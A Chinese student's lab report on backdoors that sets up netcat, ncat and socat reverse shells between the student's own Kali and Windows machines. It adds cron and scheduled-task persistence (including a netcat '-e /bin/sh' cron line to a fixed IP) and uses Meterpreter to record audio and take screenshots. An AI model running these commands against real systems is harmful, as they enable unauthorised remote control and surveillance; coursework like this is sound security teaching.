20145333《网络对抗》Exp2 后门原理与实践

20145333《网络对抗》Exp2 后门原理与实践

1.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

通过邮件发送,邮箱里经常受到一些陌生人发来的链接。

误入了一些不安全的网站。

网上下载软件时被一起打包下载了。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

Windows下在控制面板的管理工具中可以设置任务计划启动,或者通过修改注册表来达到自启的目的;

Linux下可以通过cron来启动。

(3)Meterpreter有哪些给你映像深刻的功能?

- 可以截取被控端的屏幕、获取被控端的键盘录入,从而了解被控端的很多重要信息。

(4)如何发现自己有系统有没有被安装后门?

- 现在的防火墙和杀毒软件还是很厉害的,一般都可以查出来

2.实验总结与体会

- 实验过程中通过后门非常轻易的就从被控端上获取了很多信息,感觉原来我们的电脑真的非常脆弱,没我们想的那么牢靠,以后一定要提高安全意识,经常杀毒,打补丁,否则真的会泄露我们很多重要的信息。

3.实践过程记录



使用netcat使Windows获得Linux Shell

- 在Windows下,先使用

ipconfig指令查看本机IP:

使用





ncat.exe程序监听本机的5333端口ncat.exe -l -p 5333在Kali环境下,使用

nc指令的-e选项反向连接Windows主机的5333端口:

- Windows下成功获得了一个Kali的shell,运行

ls指令如下:







使用netcat使Linux获得Windows Shell



- 在Kali环境下用

ifconfig查看IP:

使用

nc指令监听5333端口:

nc -l -p 5333在Windows下,使用

ncat.exe程序的-e选项项反向连接Kali主机的5333端口:

- Kali下可以看到Windows的命令提示,可以输入Windows命令:





使用netcat获取主机操作Shell,cron启动

- 在linux中使用

crontab指令增加一条定时任务

- 使用

crontab -l查看刚刚添加的定时任务 - 在最后一行添加20 * * * * /bin/netcat 192.168.1.103 5333 -e /bin/sh,意思是在每个小时的第20分钟反向连接Windows主机的5333端口





使用socat使Windows获得Linux Shell

- 在linux中,使用socat绑定bash与端口号,监听,等待连接

- win中使用socat对linux进行tcp固定端口连接,成功获取linux shell







设置任务计划启动,使用sotcat获得win shell

- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器:

- 在操作中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5333 exec:cmd.exe,pty,stderr

创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行

在Kali环境下输入指令

socat - tcp:192.168.1.103:5333,发现已经成功获得了一个cmd shell:



使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



因为换了网,所以IP有所变化,下面是新的IP:

- 生成后门程序:



- 通过nc指令将生成的后门程序传送到Windows主机上:

- 查看win下是否成功接受可执行文件



- 在Kali上使用

msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口:



- 双击运行windows上的可执行文件,linux成功获取windows shell

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



- 使用

record_mic指令可以截获一段音频:

- 使用

screenshot指令可以进行截屏:

在获取目标主机的摄像头使用权时出现了问题。。。



尝试提权显示环境不正确

20145333《网络对抗》Exp2 后门原理与实践的更多相关文章

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- Error setting expression 'XXX' with value 设置表达式“XXX”时出错 解决方法

1.表达式“xxx”在所调用的action里没有与之对应的对象: 2.action里有该对象作为私有成员变量但是没有get&set方法.

- [Web Chart系列之六] canvas Chart 导出图文件

前言 博主正在参加CSDN2013年度博客之星评选,如果这篇文章对您有用,请投他一票: 投票地址:http://vote.blog.csdn.net/blogstaritem/blogstar2013 ...

- 【转】实现Ribbon风格的窗体

随着office2007的兴起,微软让我们看到了Ribbon风格的窗体,现在很多软件也都开始使用Ribbon风格.那么我们如果要自己开发,应当怎么做呢?本文就是为大家解开这个疑团的. 首先,Delph ...

- LeetCode——Convert Sorted Array to Binary Search Tree

Description: Given an array where elements are sorted in ascending order, convert it to a height bal ...

- centos6.8上安装paramiko

author : headsen chen date: 2018-10-07 17:06:07 # 安装gcc,python-devel yum -y install python-devel ...

- @Apiimplicitparam的paramType

转自:https://swagger.io/docs/specification/describing-parameters/ Parameter Types OpenAPI 3.0 distingu ...

- Floyd求最小环并求不同最小环的个数

FZU2090 旅行社的烦恼 Time Limit: 2000MS Memory Limit: 32768KB 64bit IO Format: %I64d & %I64u [Subm ...

- 编译安装基于nginx与lua的高性能web平台-openresty

1.首先编译安装nginx(不多说) 2.开始安装openresty cd /usr/local/src wget https://openresty.org/download/openresty-1 ...

- MySQL数据的查询注意

mysql数据库的查询结果输出的是一个记录,这一个记录是以字典的形式存储的,所以获取字段时要用字典提取数据的形式获取字段信息: 查询的代码: def query(self): # sql语句 sql ...

- Python网络爬虫学习总结

1.检查robots.txt 让爬虫了解爬取该网站时存在哪些限制. 最小化爬虫被封禁的可能,而且还能发现和网站结构相关的线索. 2.检查网站地图(robots.txt文件中发现的Sitemap文件) ...